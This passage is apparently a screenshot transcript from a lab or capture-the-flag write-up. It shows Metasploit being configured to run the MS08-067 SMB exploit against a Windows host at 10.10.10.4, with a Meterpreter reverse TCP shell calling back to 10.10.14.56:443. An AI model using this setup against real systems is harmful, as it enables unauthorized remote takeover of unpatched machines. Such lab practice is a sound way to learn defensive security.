 msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 10.10.10.4
RHOSTS ⇒ 10.10.10.4
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST 10.10.14.56
LHOST ⇒ 10.10.14.56
msf6 exploit(windows/smb/ms08_067_netapi) > set lport 443
lport ⇒ 443
msf6 exploit(windows/smb/ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
RHOSTS 10.10.10.4 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.56 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting